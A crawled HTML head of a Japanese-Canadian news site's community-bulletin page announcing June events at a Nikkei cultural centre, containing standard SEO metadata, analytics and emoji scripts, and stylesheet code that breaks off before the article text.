

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.japancanadatoday.ca/2023/05/29/nikkei-place-june-2023/
body_size: 36860
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.japancanadatoday.ca/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
		<title>日系文化センター・博物館から６月のお知らせ | 日加トゥデイ/JC Today</title>
	<meta name="description" content="【コミュニティ掲示板】日系文化センター・博物館から６月のお知らせです。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Naomi Mishima"/>
	<meta name="google-site-verification" content="_bZj8zmyqUlMEHegeCK7J2V39wlGxnczQxfzsATTXYc" />
	<link rel="canonical" href="https://www.japancanadatoday.ca/2023/05/29/nikkei-place-june-2023/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="バンクーバー新報 - Japanese Canadian Online News-" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="日系文化センター・博物館から６月のお知らせ | 日加トゥデイ/JC Today" />
		<meta property="og:description" content="【コミュニティ掲示板】日系文化センター・博物館から６月のお知らせです。" />
		<meta property="og:url" content="https://www.japancanadatoday.ca/2023/05/29/nikkei-place-june-2023/" />
		<meta property="og:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border.jpg" />
		<meta property="og:image:secure_url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border.jpg" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="800" />
		<meta property="article:published_time" content="2023-05-29T17:00:00+00:00" />
		<meta property="article:modified_time" content="2023-05-28T00:17:15+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jpncantoday/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jpncantoday" />
		<meta name="twitter:title" content="日系文化センター・博物館から６月のお知らせ | 日加トゥデイ/JC Today" />
		<meta name="twitter:description" content="【コミュニティ掲示板】日系文化センター・博物館から６月のお知らせです。" />
		<meta name="twitter:creator" content="@jpncantoday" />
		<meta name="twitter:image" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/03/Community_1200x800_no-border.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/#article","name":"\u65e5\u7cfb\u6587\u5316\u30bb\u30f3\u30bf\u30fc\u30fb\u535a\u7269\u9928\u304b\u3089\uff16\u6708\u306e\u304a\u77e5\u3089\u305b | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","headline":"\u65e5\u7cfb\u6587\u5316\u30bb\u30f3\u30bf\u30fc\u30fb\u535a\u7269\u9928\u304b\u3089\uff16\u6708\u306e\u304a\u77e5\u3089\u305b","author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/03\/Community_1200x800_no-border.jpg","width":1200,"height":800},"datePublished":"2023-05-29T10:00:00-07:00","dateModified":"2023-05-27T17:17:15-07:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/#webpage"},"isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/#webpage"},"articleSection":"\u65e5\u7cfb\u6587\u5316\u30bb\u30f3\u30bf\u30fc\u30fb\u535a\u7269\u9928\/\u96a3\u7d44, \u8da3\u5473, \u30d0\u30f3\u30af\u30fc\u30d0\u30fc, \u65e5\u7cfb\u6587\u5316\u30bb\u30f3\u30bf\u30fc"},{"@type":"BreadcrumbList","@id":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/www.japancanadatoday.ca","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","position":2,"name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/hobby\/#listItem","name":"\u8da3\u5473"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/hobby\/#listItem","position":3,"name":"\u8da3\u5473","item":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/hobby\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/#listItem","name":"\u65e5\u7cfb\u6587\u5316\u30bb\u30f3\u30bf\u30fc\u30fb\u535a\u7269\u9928\u304b\u3089\uff16\u6708\u306e\u304a\u77e5\u3089\u305b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/#listItem","name":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f"}},{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/#listItem","position":4,"name":"\u65e5\u7cfb\u6587\u5316\u30bb\u30f3\u30bf\u30fc\u30fb\u535a\u7269\u9928\u304b\u3089\uff16\u6708\u306e\u304a\u77e5\u3089\u305b","previousItem":{"@type":"ListItem","@id":"https:\/\/www.japancanadatoday.ca\/category\/community-bulletin-board\/hobby\/#listItem","name":"\u8da3\u5473"}}]},{"@type":"Organization","@id":"https:\/\/www.japancanadatoday.ca\/#organization","name":"Japan Canada Today","description":"Japanese Canadian Online  News","url":"https:\/\/www.japancanadatoday.ca\/","logo":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/07\/JC-Today-Logo-Official-large.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/#organizationLogo","width":1204,"height":800},"image":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jpncantoday\/","https:\/\/twitter.com\/jpncantoday","https:\/\/www.instagram.com\/jpncantoday"]},{"@type":"Person","@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author","url":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/","name":"Naomi Mishima","image":{"@type":"ImageObject","@id":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/815d7e6bc4d3dcd0cef25a29cfc2f3538c2bacac217aa9e05c0bfab3582a4516?s=96&d=mm&r=g","width":96,"height":96,"caption":"Naomi Mishima"}},{"@type":"WebPage","@id":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/#webpage","url":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/","name":"\u65e5\u7cfb\u6587\u5316\u30bb\u30f3\u30bf\u30fc\u30fb\u535a\u7269\u9928\u304b\u3089\uff16\u6708\u306e\u304a\u77e5\u3089\u305b | \u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"\u3010\u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u63b2\u793a\u677f\u3011\u65e5\u7cfb\u6587\u5316\u30bb\u30f3\u30bf\u30fc\u30fb\u535a\u7269\u9928\u304b\u3089\uff16\u6708\u306e\u304a\u77e5\u3089\u305b\u3067\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/www.japancanadatoday.ca\/#website"},"breadcrumb":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/#breadcrumblist"},"author":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"creator":{"@id":"https:\/\/www.japancanadatoday.ca\/author\/mishima\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.japancanadatoday.ca\/wp-content\/uploads\/2023\/03\/Community_1200x800_no-border.jpg","@id":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/#mainImage","width":1200,"height":800},"primaryImageOfPage":{"@id":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/#mainImage"},"datePublished":"2023-05-29T10:00:00-07:00","dateModified":"2023-05-27T17:17:15-07:00"},{"@type":"WebSite","@id":"https:\/\/www.japancanadatoday.ca\/#website","url":"https:\/\/www.japancanadatoday.ca\/","name":"\u65e5\u52a0\u30c8\u30a5\u30c7\u30a4\/JC Today","description":"Japanese Canadian Online  News","inLanguage":"ja","publisher":{"@id":"https:\/\/www.japancanadatoday.ca\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/JCToday-icon11.png"><link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; フィード" href="https://www.japancanadatoday.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="日加トゥデイ/JC Today &raquo; コメントフィード" href="https://www.japancanadatoday.ca/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-98QN63L8BZ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.japancanadatoday.ca\/2023\/05\/29\/nikkei-place-june-2023\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-98QN63L8BZ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-98QN63L8BZ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.japancanadatoday.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- www.japancanadatoday.ca is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script data-wpfc-render="false" id="japan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.japancanadatoday.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.japancanadatoday.ca/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 